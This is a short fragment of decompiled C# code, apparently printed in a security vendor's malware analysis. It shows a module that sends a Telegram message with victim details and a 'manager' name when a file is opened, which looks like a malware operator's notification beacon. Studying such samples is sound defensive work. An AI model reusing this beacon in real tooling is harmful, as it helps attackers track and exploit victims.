 namespace AppConsole.Main.Module.Information
© ANTIY 安天
{
// Token: 0x02000034 RID: 52
internal class InformationModule : IModule
{
// Token: 0x1700004B RID: 75
// (get) Token: 0x06000167 RID: 359 RVA: 0x00007ABA File Offset: 0x00005CBA
public string user { get; }
// Token: 0x06000168 RID: 360 RVA: 0x00007AC2 File Offset: 0x00005CC2
public InformationModule(string user)
{
this.user = user;
Help.NameOfUser = user;
}
// Token: 0x06000169 RID: 361 RVA: 0x00007AD7 File Offset: 0x00005CD7
public void Execute()
{
Sender.SendTextToTelegram("User: " + Sender.GenerateCaption(null) + "\nOpened the file\nMade by manager: " + this.user);
}
}
}